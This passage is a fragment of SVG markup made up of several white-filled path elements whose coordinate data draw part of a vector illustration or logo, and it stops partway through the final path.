<path fill="#FFFFFF" d="M30.234,5.546c0.052,0.062,0.138,0.104,0.212,0.077c0.122-0.041,0.133-0.204,0.146-0.331
	c0.026-0.295,0.181-0.576,0.414-0.758c0.085-0.066,0.181-0.12,0.25-0.203c0.067-0.083,0.103-0.207,0.046-0.298
	c-0.059-0.093-0.184-0.114-0.293-0.125c-0.283-0.03-0.547,0.084-0.83,0.054c-0.316-0.033-0.657-0.211-0.946-0.341
	C29.042,3.536,28.87,3.41,28.67,3.347c-0.343-0.109-0.922,0.149-0.7,0.597c0.089,0.179,0.282,0.279,0.468,0.356
	c0.312,0.128,0.638,0.223,0.941,0.371c0.303,0.149,0.588,0.364,0.739,0.666C30.155,5.409,30.183,5.485,30.234,5.546"/>
<path fill="#FFFFFF" d="M33.122,14.101c-0.124,0.218,0.171,0.443,0.207,0.69c0.03,0.211-0.148,0.407-0.352,0.469
	c-0.202,0.063-0.422,0.023-0.629-0.027c0.033,0.111-0.082,0.224-0.197,0.232c-0.116,0.008-0.225-0.054-0.322-0.119
	c-0.096-0.063-0.195-0.136-0.311-0.151c-0.269-0.036-0.545,0.24-0.784,0.112c-0.12-0.062-0.171-0.204-0.247-0.315
	c-0.076-0.112-0.23-0.206-0.342-0.125c-0.07,0.052-0.088,0.157-0.164,0.202s-0.18,0.003-0.233-0.068
	c-0.053-0.071-0.069-0.163-0.082-0.25c-0.061-0.393-0.122-0.783-0.183-1.175c-0.057-0.368-0.114-0.742-0.054-1.11
	c0.067-0.416,0.279-0.791,0.445-1.179c0.797-1.854,0.562-4.03,1.391-5.869c0.043-0.094,0.24-0.606-0.004-0.583
	c-0.138,0.013-0.311,0.529-0.358,0.63C30.646,6,30.416,6.552,30.291,7.135c-0.143,0.668-0.146,1.359-0.253,2.034
	c-0.093,0.587-0.265,1.16-0.488,1.711c-0.279,0.689-0.646,1.394-0.559,2.132c0.05,0.419,0.244,0.811,0.294,1.229
	c0.032,0.263,0.006,0.531,0.055,0.792c0.05,0.261,0.201,0.526,0.454,0.605c0.239,0.074,0.496-0.038,0.746-0.017
	c0.245,0.019,0.461,0.164,0.691,0.252c0.42,0.162,0.885,0.134,1.334,0.104c0.236-0.016,0.476-0.031,0.701-0.108
	c0.224-0.078,0.434-0.226,0.535-0.439c0.117-0.248,0.069-0.552-0.072-0.786C33.587,14.409,33.361,14.236,33.122,14.101"/>
<path fill="#FFFFFF" d="M31.172,7.636c-0.079,0.219-0.125,0.447-0.171,0.675c-0.031,0.152-0.062,0.306-0.082,0.461
	c-0.048,0.378-0.029,0.762-0.076,1.14c-0.06,0.502-0.23,0.983-0.398,1.46c-0.108,0.306-0.217,0.611-0.325,0.917
	c0.437,0.007,0.81-0.35,0.979-0.752s0.188-0.849,0.244-1.282c0.051-0.392,0.137-0.778,0.221-1.165
	c0.047-0.22,0.097-0.438,0.154-0.655c0.17-0.627,0.434-1.265,0.315-1.903c-0.034-0.186-0.095-0.396,0.014-0.549
	c0.062-0.088,0.168-0.138,0.226-0.229c0.088-0.141,0.023-0.335-0.1-0.445c-0.165-0.149-0.596-0.362-0.604,0.012
	c-0.002,0.098,0.029,0.192,0.052,0.289c0.085,0.354,0.071,0.732-0.041,1.081C31.476,7.018,31.289,7.312,31.172,7.636"/>
<path fill="#FFFFFF" d="M34.35,8.303c0.086,0.026,0.162,0.082,0.218,0.153c0.438,0.551,1.168,0.695,1.846,0.812
	c0.268,0.046,0.573,0.084,0.784-0.089c0.154-0.127,0.269-0.387,0.201-0.574C37.37,8.526,37.346,8.48,37.3,8.403
	c-0.043-0.072-0.002-0.213,0.078-0.19c0.039,0.011,0.088,0.085,0.172,0.041c0.054-0.027,0.131-0.255,0.139-0.397
	c0.007-0.121,0.003-0.266-0.098-0.332c-0.073-0.05-0.172-0.038-0.26-0.023c-0.15,0.026-0.26,0.092-0.453,0.076
	c-0.037-0.003-0.088,0.005-0.098-0.031c-0.008-0.028,0.018-0.055,0.028-0.083c0.028-0.069-0.041-0.148-0.116-0.161
	c-0.074-0.013-0.15,0.02-0.221,0.046c-0.024,0.008-0.049,0.016-0.073,0.021c-0.052,0.012-0.095-0.043-0.067-0.09
	c0.026-0.046,0.039-0.102,0.031-0.154c-0.012-0.092-0.083-0.173-0.173-0.197c-0.149-0.041-0.294,0.066-0.418,0.158
	c-0.237,0.178-0.517,0.326-0.812,0.32c-0.314-0.007-0.602-0.189-0.819-0.415c-0.22-0.226-0.386-0.496-0.58-0.742
	c-0.196-0.246-0.388-0.574-0.702-0.556c-0.13,0.008-0.254,0.089-0.312,0.205c-0.061,0.116-0.053,0.264,0.017,0.374
	c0.041,0.063,0.101,0.116,0.136,0.183c0.096,0.178-0.004,0.397,0.027,0.596c0.027,0.173,0.15,0.313,0.216,0.477
	c0.079,0.199,0.067,0.422,0.056,0.636c-0.014,0.235-0.031,0.479-0.148,0.684c-0.12,0.206-0.33,0.344-0.498,0.516
	c-0.243,0.248-0.398,0.571-0.494,0.905c-0.098,0.333-0.138,0.68-0.179,1.024c-0.046,0.39-0.25,0.72-0.532,0.991
	s-0.604,0.547-0.686,0.929c-0.062,0.29,0.025,0.588,0.112,0.871c0.056,0.187,0.115,0.375,0.226,0.533
	c0.113,0.159,0.287,0.285,0.481,0.288c0.187,0.002,0.354-0.107,0.519-0.195c0.164-0.089,0.363-0.162,0.535-0.086
	c0.121,0.055,0.205,0.176,0.344,0.205c0.07,0.015,0.146-0.007,0.183-0.068c0.099-0.158-0.185-0.356-0.108-0.529
	c0.033-0.073,0.125-0.114,0.141-0.194c0.013-0.067-0.041-0.133-0.105-0.158c-0.063-0.024-0.135-0.019-0.203-0.013
	c-0.201,0.018-0.403,0.035-0.605,0.053c-0.096,0.009-0.193,0.017-0.281-0.021c-0.205-0.086-0.24-0.356-0.246-0.579
	c0.434-0.361,0.623-0.938,0.734-1.491s0.172-1.131,0.432-1.633c0.146-0.282,0.366-0.543,0.668-0.643
	c0.37-0.122,0.771,0.021,1.135,0.164c0.572,0.225,1.144,0.448,1.715,0.673c0.111,0.043,0.232,0.058,0.348,0.028
	c0.352-0.086,0.361-0.46,0.338-0.762c-0.826-0.033-1.646-0.243-2.387-0.612c-0.151-0.075-0.309-0.166-0.387-0.315
	C33.945,8.532,34.05,8.212,34.35,8.303"/>
<path fill="#FFFFFF" d="M43.22,11.319c0.117-0.43-0.112-0.898-0.467-1.17c-0.353-0.271-0.807-0.375-1.25-0.419
	c-0.78-0.078-1.578,0.011-2.323,0.258c-0.808,0.267-1.558,0.718-2.394,0.872c-0.9,0.168-1.863-0.032-2.621-0.546
	c-0.32-0.218-0.892-0.735-1.159-0.157c-0.077,0.164-0.08,0.352-0.095,0.532c-0.014,0.182-0.047,0.372-0.166,0.509
	c-0.082,0.093-0.213,0.193-0.164,0.308c0.047,0.114,0.211,0.092,0.33,0.058c1.164-0.332,2.414,0.075,3.617-0.052
	c1.399-0.147,2.674-1.007,4.079-1.014C41.532,10.494,42.417,10.861,43.22,11.319"/>
<path fill="#FFFFFF" d="M50.871,11.915c-0.074-0.002-0.108,0.091-0.052,0.139c0.113,0.095,0.229,0.19,0.027,0.284
	c-2.173,0.248-4.402-0.002-6.467-0.727c-0.339-0.119-0.706-0.252-1.048-0.14c0.176,0.159,0.37,0.39,0.244,0.605
	c-0.06,0.105-0.181,0.161-0.3,0.156c-0.252-0.009-0.424-0.183-0.598-0.337c-0.418-0.37-2.654-1.805-2.912-0.684
	c0.688-0.103,1.414,0.069,1.984,0.469c0.366,0.257,0.673,0.604,1.079,0.792c0.375,0.174,0.799,0.196,1.212,0.215
	c1.514,0.071,3.025,0.142,4.54,0.212c0.817,0.038,1.64,0.077,2.458,0.043c0.264-0.011,0.575-0.057,0.669-0.324
	c0.058-0.162,0.001-0.344-0.122-0.465C51.39,11.96,51.131,11.922,50.871,11.915"/>
<path fill="#FFFFFF" d="M46.501,11.479c0.299,0.089,0.617,0.089,0.928,0.127c0.485,0.061,0.955,0.213,1.434,0.321
	c0.479,0.106,0.98,0.168,1.455,0.043c0.048-0.013,0.1-0.03,0.129-0.071c0.041-0.058,0.016-0.145-0.037-0.193
	c-0.052-0.051-0.125-0.071-0.193-0.091c-0.814-0.228-1.633-0.436-2.457-0.627c-0.418-0.097-0.838-0.188-1.26-0.275
	c-0.21-0.043-0.421-0.086-0.631-0.127c-0.152-0.029-0.359-0.132-0.509-0.127c-0.06,0.001-0.123,0.041-0.128,0.1
	c-0.006,0.057,0.041,0.105,0.084,0.143C45.671,11.018,46.044,11.344,46.501,11.479"/>
<path fill="#FFFFFF" d="M28.945,11.186c0.129-0.042,0.214-0.162,0.282-0.279c0.246-0.427,0.375-0.92,0.372-1.412
	c-0.591,0.037-1.158,0.129-1.75,0.111c-1.672-0.049-3.125-1.091-4.498-2.046c-0.51-0.356-1.12-0.724-1.722-0.471
	c-0.098,0.041-0.213,0.034-0.295-0.033c-0.15-0.124-0.046-0.307,0.052-0.437c0.502-0.655,1.01-1.315,1.641-1.849
	c0.631-0.532,1.405-0.934,2.23-0.975c0.551-0.027,1.131,0.101,1.63-0.168c0.077-0.041,0.133-0.118,0.138-0.207
	c0.007-0.16-0.139-0.22-0.265-0.26c-1.253-0.398-2.505-0.799-3.758-1.198c-0.058-0.019-0.121-0.025-0.181-0.011
	c-0.231,0.06-0.193,0.345-0.065,0.501c0.177,0.215,0.476,0.341,0.349,0.755c-0.043,0.143-0.124,0.27-0.226,0.377
	c-2.285,2.42-4.658,4.827-7.604,6.377c-1.138,0.6-2.485,1.114-3.736,1.209c-1.066,0.081-2.178-0.066-3.173,0.323
	c-0.965,0.377-1.711,1.271-1.91,2.287c-0.018,0.089-0.033,0.181-0.082,0.257c-0.05,0.076-0.147,0.13-0.232,0.1
	c-0.067-0.024-0.108-0.092-0.135-0.157c-0.121-0.29-0.084-0.619-0.044-0.93c0.075-0.585,0.022-1.174,0.216-1.729
	c0.125-0.357,0.25-0.715,0.427-1.049c0.177-0.335,0.408-0.647,0.713-0.871c0.304-0.224,0.669-0.352,1.04-0.422
	c0.371-0.069,0.75-0.083,1.127-0.098c0.775-0.027,1.56-0.027,2.335-0.056c1.017,0.07,1.61-0.213,2.218-0.684
	c0.319-0.247,0.607-0.532,0.875-0.835c0.655-0.738,1.468-1.311,2.151-2.019c0.539-0.559,1-1.204,1.631-1.657
	c0.949-0.681,2.191-0.789,3.357-0.846c0.089,0.078,0.24-0.003,0.271-0.116c0.031-0.113-0.021-0.231-0.079-0.334
	c-0.058-0.102-0.126-0.206-0.133-0.322c-0.009-0.164,0.11-0.315,0.258-0.388c0.148-0.071,0.319-0.079,0.484-0.07
	c1.01,0.047,1.928,0.579,2.912,0.814c0.82,0.197,1.674,0.186,2.511,0.289c1.539,0.19,3.083,1.054,4.604,0.745
	c1.043-0.212,1.904-0.964,2.935-1.234c0.857-0.226,1.804-0.09,2.563,0.366c0.636,0.382,1.154,0.98,1.863,1.199
	c0.129,0.04,0.272,0.066,0.398-0.004c0.077-0.044,0.129-0.129,0.118-0.217c-0.027-0.225-0.396-0.234-0.482-0.443
	c0.4-0.091,0.822-0.137,1.22-0.035c0.846,0.214,1.754,0.17,2.574-0.128c0.147-0.054,0.301-0.097,0.457-0.118
	c0.041-0.006,0.088-0.006,0.118,0.021c0.048,0.04,0.034,0.122-0.01,0.166c-0.045,0.043-0.11,0.058-0.171,0.07
	c-0.328,0.071-0.656,0.142-0.984,0.213c-0.062,0.013-0.128,0.027-0.179,0.066c-0.05,0.039-0.083,0.109-0.058,0.168
	c0.023,0.057,0.088,0.081,0.146,0.093c0.061,0.013,0.123,0.018,0.172,0.054c0.049,0.035,0.072,0.117,0.025,0.154
	c-0.051,0.042-0.125,0.001-0.18-0.037c-0.098-0.069-0.203-0.164-0.326-0.195c-0.16-0.041-0.275,0.058-0.414,0.121
	c-0.159,0.072-0.319,0.146-0.479,0.219c-0.054,0.025-0.104,0.057-0.146,0.1c-0.158,0.166-0.062,0.319,0.062,0.396
	c0.073,0.046,0.158,0.072,0.237,0.108c0.258,0.121,0.45,0.364,0.72,0.457c0.1,0.034,0.207,0.048,0.293,0.106
	c0.078,0.053,0.128,0.137,0.176,0.219c0.063,0.105,0.127,0.236,0.066,0.343c-0.04,0.071-0.123,0.105-0.202,0.124
	c-0.36,0.088-0.731-0.031-1.094-0.107s-0.778-0.097-1.062,0.141c-0.178,0.151-0.269,0.378-0.354,0.597
	c-0.213,0.55-0.344,1.14-0.639,1.65c-0.358,0.619-1.116,1.201-1.817,1.576c0.28-0.431,0.562-0.866,0.762-1.34
	c0.201-0.475,0.318-0.994,0.255-1.504c-0.113-0.915-0.771-1.656-1.41-2.321c-0.09-0.095-0.19-0.219-0.135-0.345
	c0.032-0.073,0.109-0.116,0.189-0.121c0.137-0.007,0.25,0.073,0.351,0.156c0.937,0.763,1.474,1.99,1.398,3.196
	c0.286-0.325,0.579-0.688,0.62-1.12c0.039-0.396-0.141-0.778-0.34-1.122c-0.53-0.92-1.258-1.762-2.219-2.212
	c-0.961-0.449-2.179-0.44-3.018,0.208c0.802-0.136,1.633-0.086,2.413,0.144c-0.263,0.226-0.593,0.375-0.935,0.425
	c0.834,0.287,1.562,0.872,2.023,1.625c0.029,0.048,0.059,0.109,0.029,0.158c-0.037,0.06-0.127,0.045-0.193,0.021
	c-0.602-0.218-1.145-0.596-1.559-1.084c-0.23-0.272-0.434-0.589-0.748-0.759c-0.299-0.161-0.652-0.167-0.99-0.15
	c-1.023,0.049-2.193,0.025-3.024,0.617c-0.144,0.104-0.114,0.334,0.054,0.387c0.176,0.054,0.344-0.048,0.496-0.136
	c0.604-0.344,1.293-0.542,1.987-0.568c0.104-0.005,0.206,0.062,0.234,0.164c0.05,0.18-0.164,0.273-0.331,0.309l-1.834,0.386
	c-0.094,0.021-0.178,0.077-0.217,0.163c-0.08,0.169,0.062,0.299,0.201,0.363c0.681,0.313,1.479-0.204,2.215-0.067
	c0.387,0.072,0.725,0.321,1.113,0.377c0.244,0.035,0.502-0.007,0.729,0.087c0.292,0.121,0.45,0.431,0.599,0.711
	c0.148,0.278,0.344,0.577,0.651,0.646c0.051-0.192-0.117-0.365-0.265-0.499c-0.15-0.137-0.309-0.339-0.213-0.524
	c0.062-0.116,0.199-0.167,0.329-0.145c0.2,0.034,0.334,0.188,0.457,0.337c0.233,0.282,0.464,0.582,0.558,0.937
	c0.084,0.313,0.056,0.646,0.025,0.97c-0.031,0.338-0.064,0.682-0.193,0.995c-0.276,0.664-0.934,1.075-1.553,1.441
	c0.617-0.147,1.242-0.29,1.807-0.578c0.688-0.351,1.132-1.084,1.719-1.586c0.472-0.402,0.88-0.909,1.455-1.142
	c0.279-0.113,0.576-0.182,0.854-0.302c0.144-0.063,0.303-0.144,0.452-0.056c0.065,0.037,0.112,0.102,0.134,0.174
	c0.077,0.246-0.113,0.48-0.338,0.579c-0.199,0.091-0.426,0.099-0.643,0.129c-1.008,0.137-1.934,0.778-2.415,1.673
	c0.599-0.013,1.149-0.312,1.711-0.52c0.492-0.181,1.006-0.296,1.517-0.411c0.262-0.058,0.524-0.115,0.791-0.11
	c0.266,0.005,0.493,0.187,0.746,0.27c0.32,0.104,0.643,0.207,0.977,0.231c0.336,0.023,0.688-0.041,0.955-0.247
	c0.062-0.049,0.123-0.107,0.201-0.125c0.127-0.029,0.25,0.058,0.358,0.133c0.376,0.26,0.813,0.428,1.269,0.485
	c0.211,0.026,0.432,0.028,0.633-0.041c0.203-0.071,0.384-0.224,0.447-0.428c0.051-0.161,0.037-0.363,0.174-0.464
	c0.084-0.06,0.194-0.059,0.289-0.095c0.242-0.09,0.33-0.379,0.389-0.63c0.035-0.157,0.111-0.288,0.146-0.445
	c0.194-0.111,0.393-0.228,0.508-0.429c0.031-0.056,0.055-0.117,0.063-0.18c0.046-0.314-0.21-0.468-0.394-0.656
	c-0.242-0.252-0.375-0.6-0.642-0.826c-0.151-0.129-0.341-0.214-0.47-0.365c-0.105-0.124-0.16-0.279-0.239-0.421
	c-0.112-0.2-0.276-0.37-0.471-0.49c-0.019-0.011-0.042-0.022-0.063-0.016c-0.049,0.018-0.019,0.092,0.017,0.13
	c0.161,0.178,0.282,0.393,0.352,0.622c0.028,0.093,0.048,0.194,0.002,0.285c-0.026,0.05-0.073,0.089-0.13,0.094
	c-0.119,0.012-0.184-0.117-0.182-0.227c0.002-0.1,0.037-0.197,0.035-0.296c-0.008-0.163-0.123-0.307-0.264-0.389
	c-0.14-0.083-0.303-0.116-0.463-0.147c-0.047-0.011-0.115-0.002-0.115,0.046c0,0.042,0.059,0.056,0.08,0.093
	c0.025,0.046-0.019,0.101-0.062,0.131c-0.044,0.031-0.099,0.065-0.099,0.119c0.002,0.084,0.127,0.099,0.203,0.062
	c0.08-0.039,0.166-0.104,0.245-0.061c0.058,0.031,0.076,0.104,0.058,0.165c-0.021,0.067-0.07,0.113-0.127,0.15
	c-0.221,0.148-0.455,0.276-0.691,0.396c-0.482,0.242-0.95,0.554-1.479,0.7c-0.379,0.104-0.797,0.117-1.154-0.046
	c-0.036-0.017-0.072-0.035-0.098-0.065c-0.069-0.084-0.026-0.213,0.041-0.299c0.182-0.233,0.498-0.321,0.795-0.328
	c0.297-0.006,0.592,0.053,0.888,0.044c0.409-0.011,0.815-0.152,1.142-0.399c0.027-0.021,0.057-0.048,0.053-0.081
	c-0.006-0.045-0.063-0.062-0.108-0.06c-0.356,0.015-0.63,0.376-1.005,0.308c-0.053-0.011-0.105-0.031-0.148-0.064
	c-0.165-0.126-0.146-0.328-0.096-0.495c0.021-0.068,0.045-0.156,0.088-0.217c0.096-0.132,0.334-0.252,0.479-0.151
	c0.052,0.034,0.076,0.102,0.049,0.157c-0.043,0.095-0.172,0.047-0.211,0.153c-0.017,0.047-0.004,0.102,0.029,0.139
	c0.062,0.069,0.166,0.071,0.25,0.039c0.073-0.029,0.137-0.081,0.2-0.129c0.354-0.263,0.839-0.474,1.287-0.486
	c0.06-0.002,0.097-0.069,0.062-0.118c-0.037-0.053-0.098-0.093-0.16-0.112c-0.104-0.032-0.217-0.023-0.325-0.031
	c-0.382-0.027-0.692-0.305-1.056-0.422c-0.42-0.135-0.862-0.142-1.297-0.173c-0.222-0.017-0.548-0.024-0.765-0.071
	c-0.06-0.014-0.285-0.128-0.292-0.004c-0.003,0.065,0.141,0.121,0.188,0.141c0.146,0.064,0.252,0.215,0.265,0.374
	c0.012,0.16-0.072,0.324-0.209,0.408c-0.345,0.356,0.638,0.076,0.989,0.189c0.174,0.056,0.252,0.277,0.142,0.422
	c-0.11,0.143-0.202,0.172-0.369,0.242c-0.956,0.4-1.682,1.308-1.862,2.329c-0.062,0.349-0.054,0.744,0.258,0.979
	c0.168,0.126,0.408,0.128,0.56-0.017c0.231-0.221,0.097-0.564-0.002-0.849c-0.093-0.267-0.093-0.649,0.177-0.736
	c0.213-0.069,0.432,0.115,0.654,0.098c0.197-0.016,0.348-0.183,0.531-0.258c0.421-0.171,0.888,0.168,1.23,0.407
	c0.104,0.072,0.159,0.203,0.123,0.325c-0.074,0.255-0.414,0.162-0.642,0.249c-0.187,0.071-0.289,0.265-0.419,0.415
	c-0.131,0.151-0.362,0.271-0.521,0.149c-0.118-0.09-0.126-0.261-0.17-0.404c-0.044-0.142-0.206-0.285-0.327-0.197
	c0.178,0.36,0.102,0.828-0.18,1.114c-0.281,0.285-0.748,0.368-1.111,0.197c-0.561-0.266-0.738-1.021-0.553-1.613
	s0.637-1.057,1.073-1.498c0.356-0.359,0.714-0.72,1.069-1.08c-0.287,0.042-0.582,0.083-0.864,0.019
	c-0.282-0.065-0.554-0.262-0.621-0.544c0.301-0.023,0.678-0.108,0.719-0.417c0.026-0.19-0.096-0.369-0.274-0.438
	c-0.386-0.148-0.733,0.049-1.1,0.11c-0.627,0.104-1.242-0.193-1.871-0.293c-0.65-0.103-1.314,0.009-1.971-0.026
	c-0.92-0.049-1.801-0.385-2.714-0.501c-0.479-0.061-0.966-0.003-1.421,0.157c-0.469,0.165-0.932,0.362-1.424,0.425
	c-0.285,0.037-0.576,0.025-0.853-0.054c-0.243-0.071-0.537-0.154-0.791-0.197c-0.481-0.082-0.877,0.058-1.351,0.042
	C30.65,2.142,30.118,1.802,29.57,1.56c-1.173-0.518-2.491-0.597-3.771-0.547c-1.281,0.048-2.505,0.142-3.786,0.156
	C17.305,1.224,12.76,2.818,8.946,5.578C8.245,6.085,7.376,6.741,6.627,7.177c-0.748,0.435-1.527,0.599-2.392,0.6
	c-0.584,0-1.251-0.204-1.369-0.862C2.826,6.685,2.869,6.447,2.968,6.236c0.252-0.537,0.75-0.848,1.208-1.185
	C4.861,4.548,5.482,4.23,6.026,3.621C6.239,3.385,6.182,3,5.896,2.859C5.684,2.753,5.436,2.772,5.204,2.815
	c-1.157,0.211-2.162,0.929-2.994,1.76c-0.611,0.61-1.178,1.357-1.208,2.219C0.979,7.44,1.274,8.075,1.734,8.528
	C2.196,8.982,2.808,9.263,3.44,9.391C4.074,9.519,4.708,9.529,5.33,9.354C6.113,9.135,6.762,8.6,7.412,8.108
	c1.237-0.936,2.562-1.754,3.95-2.444c0.692-0.344,1.432-0.663,2.204-0.633c-0.779,0.856-1.432,1.834-2.088,2.791
	c-0.244,0.356-0.787,0.732-1.21,0.818c-0.454,0.092-0.92,0.065-1.382,0.062C8.436,8.701,7.988,8.756,7.56,8.896
	c-0.769,0.25-1.067,0.818-1.333,1.434c-0.273,0.631-0.413,1.313-0.415,2c-0.002,0.856-1.107,1.528-0.755,2.447
	c0.107,0.278,0.33,0.493,0.598,0.625c0.584,0.288,1.226,0.198,1.843,0.106c0.412-0.061,0.825-0.121,1.237-0.183
	c0.092-0.014,0.171-0.081,0.188-0.172c0.028-0.165-0.164-0.226-0.291-0.309c-0.272-0.178-0.392-0.627-0.774-0.505
	c-0.124,0.04-0.229,0.125-0.299,0.234c-0.118,0.182-0.477,0.337-0.598,0.112c-0.039-0.073-0.036-0.163,0.001-0.238
	c0.262-0.537,1.078-0.621,1.469-0.195c0.12,0.13,0.206,0.301,0.388,0.356c0.087,0.027,0.186,0.01,0.244-0.061
	c0.085-0.1,0.035-0.221-0.026-0.316c-0.303-0.472-0.943-0.698-1.476-0.521c-0.092,0.031-0.205,0.068-0.277,0.003
	c-0.044-0.04-0.054-0.104-0.058-0.162c-0.031-0.523,0.264-1.029,0.681-1.347c0.417-0.315,0.942-0.463,1.462-0.517
	c0.521-0.054,1.046-0.023,1.57-0.021c1.952,0.013,3.806-0.6,5.682-1.141c1.653-0.476,2.493-2.498,4.178-2.923
	c0.078-0.021,0.164,0.007,0.211,0.072c0.088,0.121-0.028,0.249-0.131,0.33l-2.001,1.602c1.347-0.286,2.724,0.176,4.051,0.543
	C24.89,10.695,26.914,11.043,28.945,11.186 M36.517,5.359c-0.062,0.033-0.128-0.031-0.173-0.085
	c-0.183-0.222-0.431-0.377-0.646-0.568c-0.186-0.165-0.346-0.355-0.504-0.546c-0.037-0.044-0.076-0.097-0.062-0.152
	c0.013-0.046,0.06-0.074,0.106-0.08c0.225-0.026,0.52,0.32,0.683,0.447c0.286,0.223,0.594,0.482,0.641,0.841
	C36.569,5.27,36.563,5.335,36.517,5.359 M50.844,6.125c0.037,0.035,0.04,0.095,0.03,0.146c-0.03,0.193-0.193,0.359-0.387,0.396
	c-0.031,0.005-0.064,0.006-0.086-0.015c-0.023-0.022-0.021-0.061-0.008-0.09c0.014-0.03,0.033-0.057,0.043-0.087
	c0.037-0.124-0.105-0.293,0.075-0.329c0.055-0.011,0.104-0.011,0.161-0.028C50.729,6.102,50.794,6.077,50.844,6.125 M50.171,5.375
	c0.091-0.003,0.248,0.312,0.301,0.387c0.027,0.039,0.057,0.078,0.066,0.126c0.012,0.046,0.004,0.101-0.032,0.132
	c-0.126-0.054-0.269-0.041-0.405-0.048c-0.121-0.007-0.264-0.033-0.345-0.132c-0.112-0.132-0.019-0.252,0.116-0.312
	c0.045-0.019,0.095-0.026,0.14-0.046C50.055,5.463,50.13,5.377,50.171,5.375 M49.005,6.22c0.014-0.172,0.184-0.309,0.169-0.479
	c-0.005-0.045-0.021-0.09-0.011-0.134c0.024-0.128,0.224-0.137,0.283-0.253c0.041-0.08-0.002-0.178-0.056-0.251
	c-0.101-0.139-0.213-0.447,0.08-0.424c0.205,0.017,0.427,0.241,0.535,0.398c0.024,0.037,0.049,0.077,0.049,0.121
	c-0.001,0.104-0.118,0.158-0.216,0.188c-0.131,0.041-0.26,0.081-0.389,0.12c-0.08,0.025-0.179,0.077-0.166,0.16
	c0.01,0.065,0.082,0.097,0.139,0.128c0.146,0.083,0.244,0.251,0.226,0.417c-0.018,0.167-0.161,0.316-0.329,0.322
	S48.991,6.387,49.005,6.22 M49.274,6.659c0.196,0.072,0.407,0.105,0.616,0.091c0.086-0.005,0.185-0.015,0.248,0.043
	c0.065,0.06,0.063,0.16,0.058,0.247c-0.012,0.157-0.022,0.316-0.07,0.465c-0.047,0.15-0.135,0.293-0.271,0.375
	c-0.166,0.103-0.382,0.097-0.565,0.026c-0.078-0.034-0.19-0.063-0.277-0.118c-0.061-0.038-0.109-0.087-0.127-0.158
	c-0.014-0.062,0.044-0.087,0.107-0.097s0.166-0.004,0.229-0.018s0.15-0.068,0.129-0.128c-0.159,0.024-0.35,0.068-0.551,0.028
	c-0.124-0.024-0.27-0.097-0.264-0.229c0.004-0.079,0.07-0.142,0.148-0.153c0.15-0.025,0.27,0.068,0.398,0.123
	c0.188,0.081,0.412,0.075,0.6-0.013c0.025-0.012,0.018-0.05-0.01-0.053c-0.227-0.017-0.35-0.005-0.557-0.102
	c-0.105-0.051-0.312-0.187-0.377-0.286c-0.064-0.099-0.076-0.257-0.002-0.348C48.919,6.403,49.083,6.588,49.274,6.659 M47.915,4.753
	c0.105-0.062,0.203-0.178,0.334-0.166c0.074,0.008,0.144,0.042,0.207,0.082c0.025,0.016,0.054,0.041,0.043,0.069
	c-0.008,0.023-0.037,0.029-0.057,0.042c-0.041,0.029-0.044,0.089-0.076,0.128c-0.035,0.042-0.097,0.05-0.151,0.049
	c-0.099-0.001-0.198-0.02-0.29-0.055c-0.034-0.013-0.073-0.036-0.074-0.072C47.85,4.795,47.884,4.771,47.915,4.753 M47.446,5.441
	c-0.172-0.235-0.048-0.467,0.223-0.428c0.283,0.04,0.564,0.282,0.857,0.19c0.055-0.018,0.114-0.047,0.168-0.024
	c0.07,0.03,0.076,0.127,0.07,0.203c-0.008,0.119-0.018,0.238-0.025,0.357c-0.005,0.066-0.012,0.136-0.052,0.188
	c-0.06,0.077-0.173,0.089-0.271,0.077c-0.283-0.033-0.533-0.197-0.762-0.369C47.579,5.578,47.501,5.519,47.446,5.441 M47.487,7.105
	c0.021-0.085,0.127-0.113,0.188-0.051c0.08,0.08,0.146,0.182,0.176,0.284c0.005,0.016,0.008,0.032-0.001,0.044
	c-0.011,0.017-0.035,0.015-0.053,0.011c-0.108-0.022-0.223-0.059-0.287-0.148C47.481,7.204,47.476,7.152,47.487,7.105 M46.829,7.104
	c0.139-0.136,0.336-0.077,0.4-0.014c0.064,0.064,0.086,0.178,0.027,0.246c-0.061,0.071-0.172,0.067-0.264,0.056
	c-0.072-0.011-0.153-0.025-0.192-0.086C46.761,7.245,46.778,7.156,46.829,7.104 M46.608,7.534c0.143-0.047,0.309,0.004,0.453,0.023
	c0.184,0.023,0.372,0.048,0.521,0.169c0.123,0.098,0.195,0.243,0.299,0.36c0.18,0.21,0.457,0.332,0.732,0.326
	c0.276-0.007,0.547-0.142,0.717-0.359c0.099,0.269-0.06,0.586-0.309,0.726S48.46,8.908,48.19,8.815
	c-0.27-0.094-0.508-0.261-0.74-0.427c-0.233-0.166-0.471-0.334-0.74-0.432c-0.104-0.037-0.228-0.079-0.256-0.186
	C46.426,7.671,46.51,7.567,46.608,7.534 M44.329,4.45c0.058-0.018,0.112-0.046,0.172-0.054c0.061-0.008,0.13,0.01,0.16,0.062
	c0.041,0.074-0.016,0.163-0.069,0.229c-0.119,0.147-0.239,0.296-0.359,0.442c-0.022,0.028-0.048,0.058-0.083,0.065
	c-0.062,0.014-0.115-0.048-0.172-0.079c-0.111-0.062-0.275-0.014-0.357-0.113c-0.073-0.089-0.018-0.226-0.051-0.337
	c-0.025-0.09-0.111-0.166-0.101-0.259c0.009-0.079,0.11-0.167,0.19-0.162c0.073,0.004,0.11,0.079,0.168,0.12
	C43.968,4.47,44.161,4.504,44.329,4.45 M17.961,3.548c0.158-0.09,0.604-0.196,0.278,0.075c-0.506,0.424-0.988,0.872-1.454,1.34
	c-0.935,0.939-1.818,1.932-2.818,2.804c-0.226,0.196-0.476,0.395-0.774,0.423c0.736-0.921,1.474-1.845,2.303-2.686
	c0.509-0.516,1.052-0.999,1.641-1.423C17.404,3.891,17.678,3.712,17.961,3.548 M8.413,6.615C7.641,7.156,6.917,7.774,6.093,8.23
	C5.269,8.688,4.305,8.977,3.381,8.791c-0.924-0.186-1.772-0.942-1.84-1.883C1.484,6.152,1.918,5.441,2.441,4.892
	C3.175,4.119,4.117,3.548,5.14,3.255c0.097-0.027,0.22-0.048,0.275,0.056c0.052,0.097-0.001,0.218-0.102,0.264
	C4.382,3.99,3.541,4.606,2.863,5.368C2.488,5.79,2.146,6.312,2.206,6.873c0.066,0.634,0.64,1.115,1.25,1.297
	c0.891,0.268,1.867,0.034,2.69-0.398C6.969,7.338,7.675,6.72,8.411,6.152c0.847-0.652,1.742-1.24,2.675-1.759
	c1.656-0.921,3.433-1.625,5.271-2.085c0.091-0.023,1.13-0.167,0.305,0.093C16.529,2.442,16.16,2.57,16.025,2.61
	c-0.478,0.145-0.952,0.307-1.42,0.484c-0.474,0.18-0.941,0.376-1.402,0.588c-0.227,0.104-0.452,0.213-0.676,0.324
